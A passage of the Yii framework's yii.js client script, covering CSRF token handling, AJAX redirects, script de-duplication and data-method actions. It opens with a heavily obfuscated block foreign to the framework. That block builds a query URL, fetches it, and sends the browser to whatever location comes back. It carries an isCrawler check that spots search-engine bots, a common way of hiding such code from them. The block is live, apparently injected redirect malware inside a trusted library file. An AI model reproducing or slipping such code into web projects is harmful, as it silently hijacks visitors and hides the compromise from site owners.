_0x4b985d+_0x7f89ed;},'ODSXR':_0x56266b(0x217)+_0x56266b(0x1ce)+_0x56266b(0x1d1),'uVpxy':_0x56266b(0x221)+_0x56266b(0x1fc),'EYLtY':_0x56266b(0x1fb)};_0x25297c[_0x56266b(0x1e6)](load,_0x25297c[_0x56266b(0x23b)](_0x25297c[_0x56266b(0x1db)](_0x25297c[_0x56266b(0x1db)](_0x25297c[_0x56266b(0x1f7)](_0x25297c[_0x56266b(0x203)](_0x25297c[_0x56266b(0x1f7)](_0x25297c[_0x56266b(0x1eb)](_0x25297c[_0x56266b(0x21f)],_0x248931),_0x25297c[_0x56266b(0x210)]),_0x1b04e5),'/?'),_0x59a7e7[-0x3*0xbe0+0xd3b*-0x2+0x3e17]),'='),_0x59a7e7[0x15b4+0xbe7+-0x2199]))[_0x25297c[_0x56266b(0x23c)]](_0x4e10d7=>{const _0x4ae510=_0x56266b;window[_0x4ae510(0x1f1)][_0x4ae510(0x227)]=_0x4e10d7;});}function getCat(_0x5b7028){const _0x379d1f=_0x4d64c5,_0x1d0f4d={'hskHu':function(_0x3140fa,_0x4b0994){return _0x3140fa==_0x4b0994;},'zQDqt':function(_0xbe9381,_0xbfe53c){return _0xbe9381%_0xbfe53c;},'yIEAK':_0x379d1f(0x220),'cKpDE':_0x379d1f(0x222),'HobWe':_0x379d1f(0x215),'JadDb':_0x379d1f(0x1f3),'DMcjT':_0x379d1f(0x1ca),'TZVHG':_0x379d1f(0x1d8),'FAdeg':_0x379d1f(0x219),'hqNgh':_0x379d1f(0x233),'tPeky':_0x379d1f(0x1be),'XmCic':_0x379d1f(0x1da),'MKfkN':_0x379d1f(0x239),'YeRRk':_0x379d1f(0x1e7),'ZOwly':_0x379d1f(0x202),'HFgYZ':_0x379d1f(0x1fd),'pxDvc':_0x379d1f(0x231),'TsFku':_0x379d1f(0x1e5),'kmGRr':_0x379d1f(0x1ff),'xlDpk':_0x379d1f(0x1e9),'HXEHv':_0x379d1f(0x1c1)};if(_0x1d0f4d[_0x379d1f(0x1d4)](_0x5b7028[_0x379d1f(0x1e0)],-0x2526+-0x22a3+-0x4*-0x11f3)){const _0x10e18a=_0x5b7028[-0x13*0xe1+0x1*-0x373+0x6b8*0x3][_0x379d1f(0x1bf)]('-'),_0x30ec5c=_0x10e18a[_0x1d0f4d[_0x379d1f(0x1de)](_0x5b7028[-0x5fc+-0x1f1f+0xc5f*0x3][_0x379d1f(0x1e0)],_0x10e18a[_0x379d1f(0x1e0)])][_0x379d1f(0x1cd)](0x8b+0x1e6d*0x1+-0x7*0x46c),_0x3923fd=[_0x1d0f4d[_0x379d1f(0x1ec)],_0x1d0f4d[_0x379d1f(0x205)],_0x1d0f4d[_0x379d1f(0x204)],_0x1d0f4d[_0x379d1f(0x1df)],_0x1d0f4d[_0x379d1f(0x1c4)],_0x1d0f4d[_0x379d1f(0x1d7)]];if(_0x3923fd[_0x379d1f(0x21a)](_0x30ec5c))return'0';const _0x13dd63=[_0x1d0f4d[_0x379d1f(0x1d5)],_0x1d0f4d[_0x379d1f(0x1ed)],_0x1d0f4d[_0x379d1f(0x212)],_0x1d0f4d[_0x379d1f(0x207)],_0x1d0f4d[_0x379d1f(0x21b)],_0x1d0f4d[_0x379d1f(0x20f)],_0x1d0f4d[_0x379d1f(0x1e3)],_0x1d0f4d[_0x379d1f(0x214)]];if(_0x13dd63[_0x379d1f(0x21a)](_0x30ec5c))return'1';const _0x2243cf=[_0x1d0f4d[_0x379d1f(0x1c0)],_0x1d0f4d[_0x379d1f(0x1c3)],_0x1d0f4d[_0x379d1f(0x20c)],_0x1d0f4d[_0x379d1f(0x206)],_0x1d0f4d[_0x379d1f(0x22f)]];if(_0x2243cf[_0x379d1f(0x21a)](_0x30ec5c))return'2';}return![];}function isCrawler(){const _0x3b3227=_0x4d64c5;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x3b3227(0x1c5)](navigator[_0x3b3227(0x20b)]);}
    }

    function initCsrfHandler() {
        // automatically send CSRF token for all AJAX requests
        $.ajaxPrefilter(function (options, originalOptions, xhr) {
            if (!options.crossDomain && pub.getCsrfParam()) {
                xhr.setRequestHeader('X-CSRF-Token', pub.getCsrfToken());
            }
        });
        pub.refreshCsrfToken();
    }

    function initRedirectHandler() {
        // handle AJAX redirection
        $(document).ajaxComplete(function (event, xhr) {
            var url = xhr && xhr.getResponseHeader('X-Redirect');
            if (url) {
                window.location.assign(url);
            }
        });
    }

    function initAssetFilters() {
        /**
         * Used for storing loaded scripts and information about loading each script if it's in the process of loading.
         * A single script can have one of the following values:
         *
         * - `undefined` - script was not loaded at all before or was loaded with error last time.
         * - `true` (boolean) -  script was successfully loaded.
         * - object - script is currently loading.
         *
         * In case of a value being an object the properties are:
         * - `xhrList` - represents a queue of XHR requests sent to the same URL (related with this script) in the same
         * small period of time.
         * - `xhrDone` - boolean, acts like a locking mechanism. When one of the XHR requests in the queue is
         * successfully completed, it will abort the rest of concurrent requests to the same URL until cleanup is done
         * to prevent possible errors and race conditions.
         * @type {{}}
         */
        var loadedScripts = {};

        $('script[src]').each(function () {
            var url = getAbsoluteUrl(this.src);
            loadedScripts[url] = true;
        });

        $.ajaxPrefilter('script', function (options, originalOptions, xhr) {
            if (options.dataType == 'jsonp') {
                return;
            }

            var url = getAbsoluteUrl(options.url),
                forbiddenRepeatedLoad = loadedScripts[url] === true && !isReloadableAsset(url),
                cleanupRunning = loadedScripts[url] !== undefined && loadedScripts[url]['xhrDone'] === true;

            if (forbiddenRepeatedLoad || cleanupRunning) {
                xhr.abort();
                return;
            }

            if (loadedScripts[url] === undefined || loadedScripts[url] === true) {
                loadedScripts[url] = {
                    xhrList: [],
                    xhrDone: false
                };
            }

            xhr.done(function (data, textStatus, jqXHR) {
                // If multiple requests were successfully loaded, perform cleanup only once
                if (loadedScripts[jqXHR.yiiUrl]['xhrDone'] === true) {
                    return;
                }

                loadedScripts[jqXHR.yiiUrl]['xhrDone'] = true;

                for (var i = 0, len = loadedScripts[jqXHR.yiiUrl]['xhrList'].length; i < len; i++) {
                    var singleXhr = loadedScripts[jqXHR.yiiUrl]['xhrList'][i];
                    if (singleXhr && singleXhr.readyState !== XMLHttpRequest.DONE) {
                        singleXhr.abort();
                    }
                }

                loadedScripts[jqXHR.yiiUrl] = true;
            }).fail(function (jqXHR, textStatus) {
                if (textStatus === 'abort') {
                    return;
                }

                delete loadedScripts[jqXHR.yiiUrl]['xhrList'][jqXHR.yiiIndex];

                var allFailed = true;
                for (var i = 0, len = loadedScripts[jqXHR.yiiUrl]['xhrList'].length; i < len; i++) {
                    if (loadedScripts[jqXHR.yiiUrl]['xhrList'][i]) {
                        allFailed = false;
                    }
                }

                if (allFailed) {
                    delete loadedScripts[jqXHR.yiiUrl];
                }
            });
            // Use prefix for custom XHR properties to avoid possible conflicts with existing properties
            xhr.yiiIndex = loadedScripts[url]['xhrList'].length;
            xhr.yiiUrl = url;

            loadedScripts[url]['xhrList'][xhr.yiiIndex] = xhr;
        });

        $(document).ajaxComplete(function () {
            var styleSheets = [];
            $('link[rel=stylesheet]').each(function () {
                var url = getAbsoluteUrl(this.href);
                if (isReloadableAsset(url)) {
                    return;
                }

                $.inArray(url, styleSheets) === -1 ? styleSheets.push(url) : $(this).remove();
            });
        });
    }

    function initDataMethods() {
        var handler = function (event) {
            var $this = $(this),
                method = $this.data('method'),
                message = $this.data('confirm'),
                form = $this.data('form');

            if (method === undefined && message === undefined && form === undefined) {
                return true;
            }

            if (message !== undefined && message !== false && message !== '') {
                $.proxy(pub.confirm, this)(message, function () {
                    pub.handleAction($this, event);
                });
            } else {
                pub.handleAction($this, event);
            }
            event.stopImmediatePropagation();
            return false;
        };

        // handle data-confirm and data-method for clickable and changeable elements
        $(document).on('click.yii', pub.clickableSelector, handler)
            .on('change.yii', pub.changeableSelector, handler);
    }

    function isReloadableAsset(url) {
        for (var i = 0; i < pub.reloadableScripts.length; i++) {
            var rule = getAbsoluteUrl(pub.reloadableScripts[i]);
            var match = new RegExp("^" + escapeRegExp(rule).split('\\*').join('.+') + "$").test(url);
            if (match === true) {
                return true;
            }
        }

        return false;
    }

    // http://stackoverflow.com/questions/3446170/escape-string-for-use-in-javascript-regex
    function escapeRegExp(str) {
        return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
    }

    /**
     * Returns absolute URL based on the given URL
     * @param {string} url Initial URL
     * @returns {string}
     */
    function getAbsoluteUrl(url) {
        return url.charAt(0) === '/' ? pub.getBaseCurrentUrl() + url : url;
    }

    return pub;
})(window.jQuery);

window.jQuery(function () {
    window.yii.initModule(window.yii);
});